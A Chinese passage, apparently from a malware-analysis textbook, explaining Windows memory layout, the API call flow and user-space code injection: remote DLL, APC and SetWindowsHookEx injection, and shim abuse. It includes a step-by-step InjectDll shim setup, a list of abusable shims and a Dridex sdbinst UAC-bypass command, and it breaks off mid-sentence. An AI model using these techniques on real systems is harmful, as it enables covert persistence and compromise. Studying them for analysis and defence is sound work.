3072x64架构为进程和内核内存提供更大的地址空间，如下图所示。在x64架构上，用户空间的范围是0x000000000000-0x000007ffffffff，而内核空间的范围是0xffff080000000000及以上。你可能会注意到在用户空间和内核空间之间有一个巨大的地址差距；这个地址范围是不能使用的。尽管在下面的截图中，内核空间是从0xffff080000000000开始的，但内核空间的第一个可用地址是从ffff800000000开始的。原因是x64代码中使用的所有地址都必须是规范的。如果一个地址的第47-63位全部被设置或全部被清除，那么这个地址就是规范的的。试图使用一个非规范的地址会导致一个页面故障异常。\n1.1 进程内存组件（用户空间） 有了对虚拟内存的了解，让我们把注意力集中在虚拟内存的一部分，即进程内存。进程内存是用户应用程序使用的内存。下面的截图显示了两个进程，并给出了驻留在进程内存中的组件的高级概述。在下面的截图中，为了简单起见，内核空间被故意留空（我们将在下一节中填补这一空白）。请记住，进程共享相同的内核空间。\n过程存储器由以下主要部分组成。\n进程可执行文件。这个区域包含与应用程序相关的可执行文件。当双击磁盘上的一个程序时，就会创建一个进程，并将与该程序相关的可执行文件加载到进程内存中。 动态链接库（DLLs）。当一个进程被创建时，其所有相关的DLLs被加载到进程内存中。这个区域代表与进程相关的所有DLLs。 进程环境变量。这个内存区域存储进程的环境变量，如临时目录、主目录、AppData目录等等。 进程堆。这个区域指定了进程的堆。每个进程有一个单一的堆，并且可以根据需要创建额外的堆。这个区域指定了进程所接受的动态输入。 线程堆栈。这个区域代表分配给每个线程的进程内存的专用范围，称为其运行时堆栈。每个线程都有自己的堆栈，在这里可以找到函数参数、局部变量和返回地址。 进程环境块（PEB）。这个区域代表了PEB结构，它包含了关于可执行文件的加载位置、它在磁盘上的完整路径以及在内存中找到DLL的信息。 你可以通过使用Process Hacker（https://processhacker.sourceforge.io/）工具来检查一个进程的内存内容。要做到这一点，启动Process Hacker，右键单击所需的进程，选择属性，并选择内存选项卡。\n1.2 内核内存内容（内核空间） 内核内存包含操作系统和设备驱动程序。下面的截图显示了用户空间和内核空间的组件。在本节中，我们将主要关注内核空间的组件。\n内核内存由以下关键部分组成。\nhal.dll。硬件抽象层（HAL）是在可加载的内核模块hal.dll中实现的。HAL将操作系统与硬件隔离；它实现了支持不同硬件平台（主要是芯片组）的功能。它主要为Windows执行器、内核和内核模式设备驱动程序提供服务。内核模式设备驱动程序调用hal.dll暴露的功能与硬件进行交互，而不是直接与硬件进行通信。 ntoskrnl.exe。这个二进制文件是被称为内核镜像的Windows操作系统的核心组件。ntoskrnl.exe二进制文件提供两种类型的功能：执行和内核。执行器实现了被称为系统服务例程的功能，用户模式的应用程序可以通过一个受控机制调用这些功能。执行器还实现了主要的操作系统组件，如内存管理器、I/O管理器、对象管理器、进程/线程管理器，等等。内核实现了低级别的操作系统服务，并公开了一系列的例程，这些例程由执行器建立，以提供高级别的服务。 Win32K.sys。这个内核模式的驱动程序实现了用户界面和图形设备接口（GDI）服务，这些服务用于在输出设备（如显示器）上渲染图形。它为GUI应用程序提供功能。 2. 用户模式和内核模式 在上一节中，我们看到虚拟内存是如何被分为用户空间（进程内存）和内核空间（内核内存）的。用户空间包含的代码（如可执行文件和DLL）以受限的访问方式运行，被称为用户模式。换句话说，在用户空间运行的可执行文件或DLL代码不能访问内核空间的任何东西，也不能与硬件直接交互。内核空间包含内核本身（ntoskrnl.exe）和设备驱动程序。运行在内核空间的代码以高权限执行，即所谓的内核模式，它可以同时访问用户空间和内核空间。通过为内核提供高权限级别，操作系统确保用户模式的应用程序不能通过访问受保护的内存或I/O端口而导致系统不稳定。第三方驱动程序可以通过实现和安装签名的驱动程序使他们的代码在内核模式下运行。\n空间（用户空间/内核空间）和模式（用户模式/内核模式）之间的区别是，空间指定了内容（数据/代码）的存储位置，而模式指的是执行模式，它指定了允许应用程序的指令如何执行。\n如果用户模式的应用程序不能直接与硬件交互，那么问题是，在用户模式下运行的恶意软件二进制文件如何通过调用WriteFile API将内容写入磁盘上的文件？事实上，大多数由用户模式应用程序调用的API，最终都会调用内核执行程序（ntoskrnl.exe）中实现的系统服务程序（功能），而内核执行程序又会与硬件进行交互（例如，向磁盘上的文件写入）。以同样的方式，任何调用GUI相关API的用户模式应用程序最终都会调用内核空间中win32k.sys所暴露的功能。下图说明了这个概念；为了简单起见，我从用户空间删除了一些组件。ntdll.dll（驻留在用户空间）充当了用户空间和内核空间之间的网关。以同样的方式，user32.dll作为GUI应用程序的网关。在下一节，我们将主要关注通过ntdll.dll将API调用过渡到内核执行的系统服务例程。\n2.1 Windows API调用流程 Windows操作系统通过暴露在DLLs中实现的API来提供服务。一个应用程序通过调用DLL中实现的API来使用服务。大多数API函数最终会调用ntoskrnl.exe（内核执行）中的系统服务程序。在这一节中，我们将研究当应用程序调用API时会发生什么，以及API如何最终调用ntoskrnl.exe（执行）中的系统服务例程。具体来说，我们将看看当一个应用程序调用WriteFile()API时会发生什么。下图给出了API调用流程的高级概述。\n当一个进程通过双击程序被调用时，进程的可执行图像及其所有相关的DLLs被Windows加载器加载到进程内存中。当一个进程启动时，主线程被创建，它从内存中读取可执行代码并开始执行它。需要记住的一点是，执行代码的不是进程，而是执行代码的线程（进程只是线程的一个容器）。被创建的线程开始在用户模式下执行（有限制的访问）。一个进程可以根据需要明确地创建额外的线程。 我们假设一个应用程序需要调用WriteFile()API，它是由kernel32.dll导出的。为了将执行控制转移到WriteFile()，线程必须知道WriteFile()在内存中的地址。如果应用程序导入了WriteFile()，那么它可以通过查看一个叫做导入地址表（IAT）的函数指针表来确定其地址，如前图所示。这个表位于内存中的应用程序的可执行映像中，当DLLs被加载时，它被windows加载器填充了函数地址。 一个应用程序也可以在运行期间通过调用LoadLibrary()API来加载DLL。 它可以通过使用GetProcessAddress()API来确定加载的DLL中的函数地址。如果一个应用程序在运行期间加载一个DLL，那么IAT就不会被填充。 一旦线程从IAT或在运行时确定了WriteFile()的地址，它就会调用WriteFile()，在kernel32.dll中实现。WriteFile()函数中的代码最终会调用一个DLL网关，ntdll.dll导出的函数NtWriteFile()。ntdll.dll 中的 NtWriteFile() 函数并不是 NtWriteFile() 的真正实现。实际的函数，具有相同的名称，NtWriteFile()（系统服务例程），驻留在ntoskrnl.exe（执行）中，它包含真正的实现。ntdll.dll中的NtWriteFile()只是一个存根例程，执行SYSENTER（x86）或SYSCALL（x64）指令。这些指令将代码过渡到内核模式。 现在，在内核模式下运行的线程（具有不受限制的访问权限）需要找到实际函数NtWriteFile()的地址，该函数在ntoskrnl.exe中实现。要做到这一点，它需要查询内核空间中的一个表称为系统服务描述符表（SSDT），并确定NtWriteFile()的地址。然后，它调用Windows执行程序（在ntoskrnl.exe中）中实际的NtWriteFile()（系统服务例程），该程序将请求引向I/O管理器中的I/O功能。然后，I/O管理器将请求指向适当的内核模式设备驱动程序。内核模式设备驱动程序使用HAL导出的例程来与硬件接口。 3. 代码注入技术 如前所述，代码注入技术的目的是将代码注入远程进程的内存，并在远程进程的上下文中执行注入的代码。注入的代码可以是一个模块，如可执行文件，DLL，甚至是shellcode。代码注入技术为攻击者提供了许多好处；一旦代码被注入到远程进程中，攻击者可以做以下事情。\n迫使远程进程执行注入的代码以进行恶意操作（如下载额外的文件或窃取键盘按键信息）。 注入一个恶意模块（如DLL），并将远程进程的API调用重定向到注入模块中的一个恶意函数。然后，该恶意函数可以拦截API调用的输入参数，也可以过滤输出参数。例如，Internet Explorer使用HttpSendRequest()向Web服务器发送一个包含可选POST有效载荷的请求，它使用InternetReadFile()从服务器的响应中获取字节，并在浏览器中显示它。攻击者可以在Internet Explorer的进程内存中注入一个模块，并将HttpSendRequest()重定向到被注入模块中的恶意函数，以便从POST有效载荷中提取证书。以同样的方式，它可以拦截从InternetReadFile()API收到的数据，读取数据或修改从网络服务器收到的数据。这使攻击者能够在数据到达网络服务器之前拦截数据（如银行凭证），也使攻击者能够在数据到达受害者的浏览器之前替换或插入额外的数据到服务器的响应中（如在HTML内容中插入一个额外的字段）。 将代码注入到已经运行的进程中，允许攻击者实现持久性。 将代码注入到受信任的进程中，允许攻击者绕过安全产品（如白名单软件）并躲避用户。 在本节中，我们将主要关注用户空间中的代码注入技术。我们将研究攻击者用来对远程进程进行代码注入的各种方法。\n在以下代码注入技术中，有一个注入代码的恶意软件进程（启动器或加载器）和一个合法进程（如explorer.exe），代码将被注入其中。在执行代码注入之前，启动器需要首先确定要注入代码的进程。这通常是通过列举系统上运行的进程来完成的；它使用三个API调用。CreateToolhelp32Snapshot(), Process32First(), 和Process32Next()。CreateToolhelp32Snapshot()用于获取所有正在运行的进程的快照；Process32First()获取快照中第一个进程的信息；Process32Next()在一个循环中用于遍历所有进程。Process32First()和Process32Next()API获得有关进程的信息，如可执行名称、进程ID和父进程ID；这些信息可以被恶意软件用来确定它是否是目标进程。有时，恶意程序不是将代码注入已经运行的进程，而是启动一个新的进程（如notepad.exe），然后向其中注入代码。\n无论恶意软件是向已经运行的进程注入代码，还是启动一个新的进程来注入代码，所有代码注入技术（接下来会介绍）的目标都是向目标（合法）进程的地址空间注入恶意代码（无论是DLL、可执行代码，还是Shellcode），并迫使合法进程执行注入的代码。根据代码注入技术的不同，要注入的恶意组件可以驻留在磁盘或内存中。下图应该能让你对用户空间的代码注入技术有一个高层次的了解。\n3.1 远程DLL注入 在这种技术中，目标（远程）进程被强迫通过LoadLibrary()API将一个恶意的DLL加载到其进程内存空间。kernel32.dll输出LoadLibrary()，该函数接受一个参数，即磁盘上DLL的路径，并将该DLL加载到调用进程的地址空间。在这种注入技术中，恶意软件进程在目标进程中创建了一个线程，该线程通过传递恶意DLL路径作为参数来调用LoadLibrary()。由于线程在目标进程中被创建，目标进程将恶意DLL加载到其地址空间。一旦目标进程加载了恶意DLL，操作系统就会自动调用DLL的DllMain()函数，从而执行恶意代码。\n下面的步骤详细描述了这种技术是如何进行的，以一个名为nps.exe（加载器或启动器）的恶意软件为例，它通过LoadLibrary()向合法的explorer.exe进程注入一个DLL。在注入恶意的DLL组件之前，它被投放到磁盘上，然后执行以下步骤。\n恶意软件进程（nps.exe）识别目标进程（explorer.exe，在这种情况下）并获得其进程ID（pid）。获取pid的目的是为目标进程打开一个句柄，以便恶意软件进程能够与之互动。要打开一个句柄，需要使用OpenProcess()API，它接受的参数之一是进程的pid。在下面的截图中，恶意软件通过传递explorer.exe的pid（0x624，即1572）作为第三个参数调用OpenProcess()。OpenProcess()的返回值是对explorer.exe进程的句柄。 然后，恶意软件进程在目标进程中使用VirutualAllocEx()API分配内存。在下面的截图中，第1个参数（0x30）是explorer.exe（目标进程）的句柄，它从上一步获得。第3个参数，0x27（39），代表目标进程中要分配的字节数，第5个参数（0x4）是一个常量值，代表PAGE_READWRITE的内存保护。VirtualAllocEx()的返回值是explorer.exe中分配的内存地址。 在目标进程中分配内存的原因是为了复制一个字符串，以确定磁盘上恶意DLL的完整路径。恶意软件使用WriteProcessMemory()将DLL路径名复制到目标进程的分配内存中。在下面的截图中，第2个参数0x01E30000是目标进程中分配的内存地址，第3个参数是DLL的完整路径，将被写入explorer.exe中分配的内存地址0x01E30000。 将DLL路径名复制到目标进程内存的想法是，以后在目标进程中创建远程线程以及通过远程线程调用LoadLibrary()时，DLL路径将作为参数传递给LoadLibrary()。在创建远程线程之前，恶意软件必须确定LoadLibrary()在kernel32.dll中的地址；为此，它调用GetModuleHandleA()API并传递kernel32.dll作为参数，这将返回Kernel32.dll的基地址。一旦得到kernel32.dll的基地址，它就通过调用GetProcessAddress()来确定LoadLibrary()的地址。 在这一点上，恶意软件已经复制了目标进程内存中的DLL路径名，并确定了LoadLibrary()的地址。现在，恶意软件需要在目标进程（explorer.exe）中创建一个线程，这个线程必须通过传递复制的DLL路径名来执行LoadLibrary()，这样恶意的DLL就会被explorer.exe加载。要做到这一点，恶意软件调用CreateRemoteThread()（或未记录的API NtCreateThreadEx()），这在目标进程中创建一个线程。在下面的截图中，CreateRemoteThread()的第一个参数0x30是explorer.exe进程的句柄，该线程将在其中创建。第4个参数是目标进程内存中线程将开始执行的地址，也就是LoadLibrary()的地址，第5个参数是目标进程内存中包含DLL完整路径的地址。在调用CreateRemoteThread()后，explorer.exe中创建的线程调用LoadLibrary()，它将从磁盘上加载DLL到explorer.exe进程内存空间。作为加载恶意DLL的结果，其DLLMain()函数被自动调用，从而在explorer.exe的上下文中执行恶意代码。 一旦注入完成，恶意软件调用VirtualFree()API释放包含DLL路径的内存，并通过使用CloseHandle()API关闭目标进程（explorer.exe）的句柄。 一个恶意进程可以将代码注入到以相同或更低的完整性级别运行的其他进程。例如，一个以中等完整性运行的恶意软件进程可以将代码注入explorer.exe进程（它也以中等完整性级别运行）。为了操纵系统级进程，恶意进程需要通过调用AdjustTokenPrivileges()来启用SE_DEBUG_PRIVILEGE（这需要管理员权限）；这允许它读取、写入或注入代码到另一个进程的内存。\n3.2 使用APC的DLL注入（APC注入） 在之前的技术中，在写入DLL路径名后，CreateRemoteThread()被调用，以在目标进程中创建一个线程，而这个线程又调用LoadLibrary()来加载恶意的DLL。APC注入技术类似于远程DLL注入，但恶意软件不是使用CreateRemoteThread()，而是利用异步过程调用（APC）来强迫目标进程的线程加载恶意DLL。\nAPC是一个在特定线程的上下文中异步执行的函数。每个线程都包含一个APC队列，当目标线程进入可警告状态时，APC将被执行。根据微软的文档（https://msdn.microsoft.com/en-us/library/windows/desktop/ms681951(v=vs.85).aspx），如果一个线程调用了以下函数之一，它就进入了可预警状态。\nSleepEx(), SignalObjectAndWait() MsgWaitForMultipleObjectsEx() WaitForMultipleObjectsEx() WaitForSingleObjectEx()APC注入技术的工作方式是，恶意软件进程确定目标进程（将注入代码的进程）中的线程，该线程处于可警告状态，或可能进入可警告状态。然后，它通过使用QueueUserAPC()函数将自定义代码放入该线程的APC队列。排列自定义代码的想法是，当线程进入可警告状态时，自定义代码会从APC队列中被选中，并由目标进程的线程执行。\n它使用OpenThread()API为目标进程的线程打开一个句柄。在下面的截图中，第3个参数，0xBEC(3052)，是iexplore.exe进程的线程ID（TID）。OpenThread()的返回值是iexplore.exe的线程句柄。 然后，恶意软件进程调用QueueUserAPC()，在Internet Explorer线程的APC队列中编排指定的APC函数。在下面的截图中，QueueUserAPC()的第一个参数是指向恶意软件希望目标线程执行的APC函数的指针。在这种情况下，APC函数是LoadLibrary()，其地址先前已经确定。第二个参数，0x22c，是iexplore.exe目标线程的句柄。第3个参数，0x2270000，是目标进程（iexplore.exe）内存中的地址，包含恶意DLL的完整路径；当线程执行时，这个参数将自动作为参数传递给APC函数（LoadLibrary()）。 下面的截图显示了Internet Explorer进程内存中的地址0x2270000的内容（这是作为第3个参数传递给QueueUserAPC()的；这个地址包含了之前被恶意软件写入的DLL的完整路径。\n此时，注入已经完成，当目标进程的线程进入可预警状态时，该线程从APC队列中执行LoadLibrary()，DLL的完整路径被作为参数传递给LoadLibrary()。结果，恶意的DLL被加载到目标进程的地址空间，而目标进程又调用了包含恶意代码的DLLMain()函数。\n3.3 使用SetWindowsHookEx()进行DLL注入 在上一章中（参考第1.3.2节，使用SetWindowsHookEx的键盘记录器），我们研究了恶意软件如何使用SetWindowsHookEx() API来安装一个钩子程序来监控键盘事件。SetWindowsHookEx()API也可用于将DLL加载到目标进程地址空间并执行恶意代码。要做到这一点，恶意软件首先将恶意DLL加载到自己的地址空间。然后，它为一个特定的事件（如键盘或鼠标事件）安装一个钩子程序（由恶意DLL导出的函数），并将该事件与目标进程的线程（或当前桌面中的所有线程）联系起来。这个思路是，当一个特定的事件被触发时，为其安装的钩子，目标进程的线程将调用该钩子程序。为了调用DLL中定义的钩子程序，它必须将DLL（包含钩子程序）加载到目标进程的地址空间。\n换句话说，攻击者创建了一个包含导出函数的DLL。包含恶意代码的导出函数被设置为特定事件的钩子程序。该钩子程序与目标进程的一个线程相关联，当事件被触发时，攻击者的DLL被加载到目标进程的地址空间，钩子程序被目标进程的线程调用，从而执行恶意代码。恶意软件可以为任何类型的事件设置钩子，只要该事件有可能发生。这里的重点是，DLL被加载到目标进程的地址空间，并执行恶意的行为。\n下面描述了恶意软件样本（Trojan Padador）执行的步骤，将其DLL加载到远程进程的地址空间，并执行恶意代码。\n恶意软件的可执行程序在磁盘上投放了一个名为tckdll.dll的DLL。该DLL包含一个导入函数，和一个名为TRAINER的导出函数，如下所示。DLL的导入函数并没有做什么，而TRAINER函数包含恶意代码。这意味着，DLL只被加载时（其导入函数被调用），不会执行恶意代码；只有当TRAINER函数被调用时，才会执行恶意行为。 恶意软件使用LoadLibrary()API将DLL（tckdll.dll）加载到自己的地址空间。使用LoadLibrary()API将DLL（tckdll.dll）加载到自己的地址空间，但在这一点上没有恶意代码被执行。LoadLibrary()的返回值是加载模块（tckdll.dll）的句柄。模块（tckdll.dll）的句柄。然后它通过使用GetProcAddress()确定TRAINER函数的地址。 恶意软件使用tckdll.dll的句柄和TRAINER函数的地址为键盘事件注册一个钩子程序。TRAINER函数的地址来为键盘事件注册一个钩子过程。在下面的截图中，第1个参数WH_KEYBOARD（常量值2）指定了将调用钩子程序的事件类型。第2个参数是钩子程序的地址，也就是上一步确定的TRAINER函数的地址。第3个参数是指向tckdll.dll的句柄，它包含钩子程序。第四个参数，0，指定钩子程序必须与当前桌面上的所有线程相关联。恶意软件可以不把钩子程序与所有的桌面线程联系起来，而是通过提供线程ID来锁定一个特定的线程。 在执行了前面的步骤后，当键盘事件在一个应用程序中被触发时，该应用程序将加载恶意的DLL并调用TRAINER函数。例如，当你启动记事本并输入一些字符（触发了键盘事件）时，tckdll.dll将被加载到记事本的地址空间，TRAINER函数将被调用，迫使notepad.exe进程执行恶意代码。\n3.4 使用应用程序兼容性的DLL注入 微软Windows应用程序兼容性基础设施/框架（应用垫片shim）是一项功能，允许为旧版本的操作系统（如Windows XP）创建的程序在现代版本的操作系统（如Windows 7或Windows 10）上运行。如Windows XP创建的程序能够在现代版本的操作系统（如Windows 7或Windows 10）上运行。这是通过应用程序兼容性修复（垫片shim）实现的。\n垫片是由微软提供给开发者的，这样他们就可以在不重写代码的情况下对其程序进行修复。当垫片被应用于一个程序，并且当垫片后的程序被执行时，垫片引擎将垫片后的程序所做的API调用重定向到垫片代码；这是通过将IAT中的指针替换为垫片代码的地址来实现的。关于应用程序如何使用IAT的细节已在第2.1节Windows API调用流程中涉及。换句话说，它钩住了Windows API，将调用重定向到shim代码，而不是在DLL中直接调用API。作为API重定向的结果，shim代码可以修改传递给API的参数，重定向API，或者修改Windows操作系统的响应。下图应该可以帮助你理解Windows操作系统中正常应用程序和shimed应用程序之间的交互差异。\n为了帮助你理解垫片的功能，让我们看一个例子。假设几年前（在Windows 7发布之前），你写了一个应用程序（xyz.exe），在执行一些有用的操作之前检查操作系统版本。假设你的应用程序通过调用kernel32.dll中的GetVersion()API来确定操作系统的版本的API来确定操作系统的版本。简而言之，只有当操作系统的版本是Windows XP时，该应用程序才会做一些有用的事情。现在，如果你把那个应用程序（xyz.exe）放在Windows 7上运行，它将不会做任何有用的事情，因为Windows 7上通过GetVersion()返回的操作系统版本因为GetVersion()返回的操作系统版本与Windows XP不一致。要使该程序在Windows 7上运行，你可以修复代码并重建程序，或者你可以在该程序（xyz.exe）上应用一个名为WinXPVersionLie的垫片。\n在应用垫片后，当垫片应用程序（xyz.exe）在Windows 7上执行时，当它试图通过调用GetVersion()来确定操作系统版本时，垫片引擎拦截并返回一个不同的Windows版本（Windows XP而不是而不是Windows 7）。更具体的说，当被垫片的应用程序被执行时，垫片引擎修改了IAT并将GetVersion()API调用重定向到店牌呢代码（而不是kernel32.dll）。换句话说，WinXPVersionLie 垫片是在欺骗应用程序，使其相信自己是在Windows XP上运行，而没有修改应用程序中的代码。\n关于垫片引擎工作的详细信息，请参阅Alex Ionescu的博文《应用程序兼容性数据库的秘密》 (SDB)，http://www.alex-ionescu.com/?p=39。\n微软提供了数以百计的垫片（如WinXPVersionLie），可以应用于一个应用程序以改变其行为。其中一些垫片被攻击者滥用，以实现持久性，注入代码，并以较高的权限执行恶意代码。\n3.4.1 创建一个shim垫片 有许多垫片可以被攻击者滥用于恶意的目的。在本节中，我将引导你完成创建一个用于将DLL注入目标进程的垫片的过程；这将帮助你了解攻击者创建一个垫片并滥用这一功能是多么容易。在这个案例中，我们将为 notepad.exe 创建一个 shim（主要是 shimeng.dll 和 apphelp.dll — 这是应用程序兼容性接口），并使其加载一个我们选择的 DLL。为一个应用程序创建一个垫片可以分为四个步骤。\n选择要进行垫片的应用程序。 为该应用程序创建垫片数据库。 保存数据库（.sdb文件）。 安装数据库。要创建和安装一个垫片，你需要有管理员权限。你可以通过使用微软提供的一个工具来执行前面所有的步骤，这个工具叫做Application Compatibility Toolkit（ACT）。对于Windows 7，它可以从https://www.microsoft.com/en-us/download/details.aspx?id=7352(已经不再支持下载了) 下载，对于Windows 10，它与Windows ADK捆绑在一起；根据版本不同，它可以从https://developer.microsoft.com/en-us/windows/hardware/windows-assessment-deployment-kit（https://docs.microsoft.com/zh-cn/windows-hardware/get-started/adk-install）下载。在64位版本的Windows上，ACT将安装两个版本的兼容性管理员工具（32位和64位）。要对32位程序进行调整，你必须使用32位版本的兼容性管理员工具，要对64位程序进行调整，请使用64位版本。 要想了解关于调整引擎工作的详细信息，请参考Alex Ionescu的博文《应用程序兼容性数据库的秘密》(SDB)，网址是http://www.alex-ionescu.com/?p=39。 为了演示这个概念，我将使用32位版本的Windows 7，选择的目标进程是notepad.exe。我们将创建一个InjectDll垫片来使notepad.exe加载一个名为abcd.dll的DLL。要创建一个垫片，从开始菜单中启动兼容性管理员工具（32位），然后右键点击新数据库|应用程序修复。\n在下面的对话框中，输入你要调整的应用程序的细节。程序的名称和供应商名称可以是任何东西，但程序文件的位置应该是正确的。 在你按下 “下一步 “按钮后，你将看到一个 “兼容模式 “对话框；你可以直接按 “下一步 “按钮。在下一个窗口中，你将会看到兼容性修复（Shims）对话框；在这里你可以选择各种Shims。在这种情况下，我们对InjectDll 垫片感兴趣。选择InjectDll垫片复选框，然后点击参数按钮，输入DLL的路径（这是我们希望记事本加载的DLL），如下所示。点击 “确定 “并按下 “下一步 “按钮。需要注意的一点是，InjectDll垫片选项只在32位兼容管理员工具中可用，这意味着你只能将这个shim应用到32位进程中。\n接下来，你将看到一个屏幕，指定哪些属性将被程序（notepad）匹配。当notepad.exe运行时，所选的属性将被匹配，在匹配条件得到满足后，将应用垫片。为了使匹配条件不那么严格，我取消了所有的选项，在这里显示。\n在你点击 “完成 “后，一个完整的应用程序和应用的修复的摘要将呈现在你面前，如下所示。在这一点上，包含notepad.exe的shim信息的shim数据库被创建。\n下一步是保存数据库；要做到这一点，点击 “保存 “按钮，在出现提示时，给你的数据库起个名字并保存文件。在这种情况下，数据库文件被保存为notepad.sdb（你可以自由选择任何文件名）。\n数据库文件被保存后，下一步是安装数据库。你可以通过右击保存的垫片，点击安装按钮进行安装，如图所示。 另一种安装数据库的方法是使用一个内置的命令行工具，sdbinst.exe；可以通过使用以下命令安装数据库。\nsdbinst.exe notepad.sdb 现在，如果你调用notepad.exe，abcd.dll将从c:\\test目录加载到notepad的进程地址空间，如图所示。\n3.4.2 shim工件 在这一点上，你已经了解了如何使用shim将DLL加载到目标进程的地址空间。在我们研究攻击者如何使用 shim 之前，必须了解当你安装 shim 数据库（通过右键点击数据库并选择安装或使用sdbinst.exe工具）。当你安装数据库时，安装程序为数据库创建一个GUID，并将.sdb文件复制到%SystemRoot%\\AppPatch\\Custom\u003cGUID\u003e.sdb（对于32位垫片）或%SystemRoot%\\AppPatch\\Custom\\Custom64\u003cGUID\u003e.sdb（用于64位垫片）。它还在以下注册表键中创建两个注册表项。\nHKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\Custom\\ HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\AppCompatFlags\\InstalledSDB\\下面的截图显示了创建的注册表项HKLM\\SOFTWARE\\Microsoft\\WindowsNT\\CurrentVersion\\AppCompatFlags\\Custom\\这个注册表项包含应用垫片的程序名称，以及相关的垫片数据库文件（.sdb）。\n第二个注册表，HKLM\\SOFTWARE\\Microsoft\\WindowsNT\\CurrentVersion\\AppCompatFlags\\InstalledSDB\\，包含数据库信息和shim数据库文件的安装路径。\n创建这些组件的目的是为了在执行应用程序时，加载器通过查询这些注册表项来确定应用程序是否需要垫片，并调用垫片引擎，该引擎将使用位于AppPatch/目录中的.sdb文件的配置来垫片应用程序。由于安装shim数据库而产生的另一个组件是，在控制面板的已安装程序列表中添加了一个条目。\n3.4.3 攻击者如何使用垫片 下面的步骤描述了攻击者可能以何种方式将一个应用程序进行垫片并安装在受害者系统上。\n攻击者为目标应用程序（如notepad.exe，或受害者经常使用的任何合法第三方应用程序）创建一个应用程序兼容性数据库（shim数据库）。攻击者可以选择一个垫片，如InjectDll，或多个垫片。 攻击者保存为目标应用程序创建的shim数据库（.sdb文件）。 .sdb文件被传递并丢在受害者系统上（主要是通过恶意软件），它被安装，通常使用sdbinst工具。 攻击者调用目标应用程序或等待用户执行目标应用程序。 攻击者也可能删除安装shim数据库的恶意软件。在这种情况下，你就只剩下.sdb文件了。 攻击者只需将.sdb文件放到文件系统的某个位置，并修改最小的注册表项集，就可以安装一个shim数据库。这种技术避免了使用sdbinst工具。shim_persist（https://github.com/hasherezade/persistence_demos/tree/master/shim_persist）是一个POC，由安全研究员Hasherezade（https://github.com/hasherezade/persistence_demos/）编写。 研究员Hasherezade (@hasherezade)编写的POC，它使用一个DLL安装垫片，而不使用sdbinst工具将所丢的DLL注入explorer.exe进程。\n恶意软件作者出于不同的目的滥用了垫片，如实现持久性、代码注入、禁用安全功能、以高权限执行代码和绕过用户账户控制（UAC）提示。下表概述了一些有趣的垫片和它们的描述。\nShim名称 描述 RedirectEXE 重定向执行 InjectDll 将DLL注入到应用程序中 DisableNXShowUI 禁用数据执行预防（DEP） CorrectFilePaths 重定向文件系统路径 VirtualRegistry 注册表重定向 RelaunchElevated 以较高的权限启动应用程序 TerminateExe 在启动时终止可执行程序 DisableWindowsDefender 禁用应用程序的Windows Defender服务 RunAsAdmin 标记一个应用程序以管理员权限运行 关于在攻击中如何使用垫片的更多信息，请参阅安全研究人员在各种会议上发表的谈话，所有这些都可以在https://sdb.tools/talks.html。\n3.4.4 分析Shim数据库 为了对一个应用程序进行垫片，攻击者会安装垫片数据库（.sdb），该数据库驻留在受害者的文件系统的某个地方。假设你已经确定了恶意活动中使用的.sdb文件，你可以通过使用诸如sdb-explorer（https://github.com/evil-e/sdb-explorer）或python-sdb（https://github.com/williballenthin/python-sdb）的工具来调查.sdb文件。\n在下面的例子中，python-sdb工具被用来调查我们先前创建的shim数据库（.sdb）文件。在shim数据库上运行python-sdb显示其元素，如图所示。\n$ python sdb_dump_database.py notepad.sdb \u003cDATABASE\u003e \u003cTIME type='integer'\u003e0x1d3928964805b25\u003c/TIME\u003e \u003cCOMPILER_VERSION type='stringref'\u003e2.1.0.3\u003c/COMPILER_VERSION\u003e \u003cNAME type='stringref'\u003enotepad\u003c/NAME\u003e \u003cOS_PLATFORM type='integer'\u003e0x1\u003c/OS_PLATFORM\u003e \u003cDATABASE_ID type='guid'\u003eed41a297-9606-4f22-93f5- b37a9817a735\u003c/DATABASE_ID\u003e \u003cLIBRARY\u003e \u003c/LIBRARY\u003e \u003cEXE\u003e \u003cNAME type='stringref'\u003enotepad.exe\u003c/NAME\u003e \u003cAPP_NAME type='stringref'\u003enotepad\u003c/APP_NAME\u003e \u003cVENDOR type='stringref'\u003e\u0026lt;Unknown\u0026gt;\u003c/VENDOR\u003e \u003cEXE_ID type='hex'\u003ea65e89a9-1862-4886-b882-cb9b888b943c\u003c/EXE_ID\u003e \u003cMATCHING_FILE\u003e \u003cNAME type='stringref'\u003e*\u003c/NAME\u003e \u003c/MATCHING_FILE\u003e \u003cSHIM_REF\u003e \u003cNAME type='stringref'\u003eInjectDll\u003c/NAME\u003e \u003cCOMMAND_LINE type='stringref'\u003ec:\\test\\abcd.dll\u003c/COMMAND_LINE\u003e \u003c/SHIM_REF\u003e \u003c/EXE\u003e \u003c/DATABASE\u003e 在其中一次攻击中，RedirectEXE shim被dridex恶意软件用来绕过UAC。它安装了shim数据库，并在提升权限后立即将其删除。欲了解更多细节，请参考博文： https://blogs.jpcert.or.jp/en/2015/02/a-new-uac-bypass-method-that-dridex-uses.html\nsdbinst.exe /q /u \"C:\\Users\\user_name\\AppData\\LocalLow\\$$$.sdb\"3.5 远程可执行程序/外壳代码注入 在这种技术中，恶意代码被直接注入到目标进程的内存中，而不在磁盘上丢弃组件。恶意代码可以是一个shellcode或一个可执行文件，其导入地址表是为目标进程配置的。注入的恶意代码通过CreateRemoteThread()创建一个远程线程来强制执行，并使该线程的起点指向注入的代码块中的代码/函数。这种方法的优点是，恶意软件进程不必在磁盘上投放恶意DLL；它可以从二进制文件的资源部分提取要注入的代码，或者通过网络获取，直接进行代码注入。\n下面的步骤描述了这种技术的执行方式，以一个名为nsasr.exe（W32/Fujack）的恶意软件样本为例，它将可执行文件注入Internet Explorer（iexplorer.exe）进程。\n恶意软件进程（nsasr.exe）使用OpenProcess()API打开Internet 